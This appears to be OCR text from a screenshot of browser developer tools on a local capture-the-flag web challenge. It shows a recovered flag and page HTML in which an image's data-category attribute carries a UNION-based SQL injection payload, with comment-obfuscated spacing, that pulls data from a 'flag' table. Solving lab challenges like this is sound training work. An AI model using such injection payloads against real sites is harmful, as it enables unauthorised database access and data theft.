 127.0.0.1/2.html
壁纸 渗透 指令 待办 挖洞 python 1 学习通 java 免杀 资源库 临时
##
an
an
我真的太难了
flag{38c78f898adb48dbad3ef4ac3f9c531d}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
<!DOCTYPE html>
<html lang="zh"> scroll
<head> ••• </head>
<body>
<div class="container"> flex
<img src="./static/1.gif" alt="Category 1" class="image-btn" data-category="1">
<img src="./static/2.jpg" alt="Category 2" class="image-btn" data-category="-1'UNION(select`2`from(select/**/1,2/**/union(select`*`from(flag)))c)limit/**/3,1#"> == $0
<img src="./static/3.jpg" alt="Category 3" class="image-btn" data-category="3">